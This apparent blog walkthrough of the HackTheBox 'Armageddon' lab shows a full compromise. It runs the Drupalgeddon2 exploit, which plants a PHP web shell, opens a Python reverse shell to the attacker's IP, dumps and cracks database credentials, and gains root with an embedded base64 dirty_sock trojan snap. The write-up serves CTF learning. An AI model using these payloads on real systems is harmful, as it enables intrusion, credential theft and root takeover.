Armageddon - [HTB]
![Cover Image for Armageddon - [HTB]](/assets/images/blog/Armageddon-htb/Armageddon.PNG)

Table of Contents
Introduction
Armageddon is a CentOs easy machine from HackTheBox where you will have to exploit a famous vulnerable CMS. Then, will have to crack a credential stored in the CMS database to become brucetherealadmin. Finally, you will have to install a trojan snap package in order to trigger the snap install hook, obtaining a new account with root privileges.
Enumeration
As always let's begin looking for every opened port in the machine with nmap.
kali@kali:~/Documents/HTB/Armageddon$ sudo nmap -sS -n -p- -T5 10.129.55.51 -oN AllPorts.txt
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-29 04:26 EDT
Warning: 10.129.55.51 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.129.55.51
Host is up (0.037s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 108.66 secondsThere are just two available services (SSH and HTTP) a deeper scan may provide more information.
kali@kali:~/Documents/HTB/Armageddon$ sudo nmap -sC -sV -n -p22,80 10.129.55.51 -oN PortsInDepth.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-29 04:32 EDT
Nmap scan report for 10.129.55.51
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
| 256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_ 256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon | Armageddon
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.67 secondsAS we can see there is a robots.txt file composed of several not indexed URLs. Nonetheless, this will not help us at all in order to exploit the machine.
The web page seems pretty simple and there is nothing but a login pane.

Looking at its technology we can see that uses Drupal 7 as CMS.
Explotation
This CMS has an associated exploit named Drupalgeddon, pretty similar to the machine name.
Using the exploit we can retrieve a shell as apache.
kali@kali:$ ruby drupalgeddon2.rb http://10.129.55.51/
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.233/
--------------------------------------------------------------------------------
[+] Found : http://10.10.10.233/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: name)
[i] Payload: echo IVOJOYFG
[+] Result : IVOJOYFG
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file (http://10.129.55.51/shell.php)
[!] Response: HTTP 200 // Size: 6. ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell: curl 'http://10.129.55.51/shell.php' -d 'c=hostname'
armageddon.htb>> id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0Note: If you can not execute the script, maybe is due to the highline plugin, which must be installed. In order to do so, execute the following command.
gem install highlineBecause Drupalgeddon doesn’t provide an interactive shell, we can use python and netcat to obtain one.
armageddon.htb>> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.26",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'Privilege escalation 1
We can read the mysql database credential from the settings.php Drupal file.
sh-4.2$ cat /var/www/html/sites/default/settings.php
[...]
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'CQHEy@9M*m23gBVj',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
[...]drupaluser:CQHEy@9M*m23gBVjUsing the credential, we can get the databases users and hashes.
sh-4.2$ mysql -u drupaluser -p"CQHEy@9M*m23gBVj" -e "use drupal; select name,pass from users;"
name pass
brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURtUsing Rockyou we can retrieve the password for the system user brucetherealadmin.
kali@kali:$ john hash.txt -w /usr/share/wordlists/rockyou.txt --format=Drupal7
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 8 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
booboo (?)
1g 0:00:00:00 DONE 2/3 (2021-03-27 22:49) 5.555g/s 888.8p/s 888.8c/s 888.8C/s joshua..bradley
Use the "--show" option to display all of the cracked passwords reliably
Session completed
brucetherealadmin:boobooNow, we can use SSH in order to obtain the user flag.
[brucetherealadmin@armageddon ~]$ wc -c user.txt
33 user.txtPrivilege escalation 2
Using sudo we can see that we can execute the command /usr/bin/snapd install as root.
[brucetherealadmin@armageddon ~]$ sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brucetherealadmin may run the following commands on armageddon:
(root) NOPASSWD: /usr/bin/snap install *Hence, we can craft a snap package that uses the install hook to create a new account with root privileges. However, there is no need to create any; we can obtain one from the following GitHub repository.
Inside the dirty_sockv2.py code you can find the trojan snap. In order to turn it into a file, you need to execute the following command. Then, you only need to install it.
[brucetherealadmin@armageddon ~]$ python2 -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A"*4256 + "=="' | base64 -d > malware.snap
[brucetherealadmin@armageddon ~]$ sudo /usr/bin/snap install --devmode malware.snap
dirty-sock 0.1 installedThis snap package creates a new system user with the following credential dirty_sock:dirty_sock. This user can use sudo with any command. Hence, we can become root, obtaining the root flag.
[brucetherealadmin@armageddon tmp] sudo /usr/bin/snap install --devmode lol.snap
[brucetherealadmin@armageddon tmp]$ su dirty_sock
Password: dirty_sock
[dirty_sock@armageddon tmp]$ sudo su
[sudo] password for dirty_sock: dirty_sock
[root@armageddon tmp]# wc -c /root/root.txt
33 /root/root.txt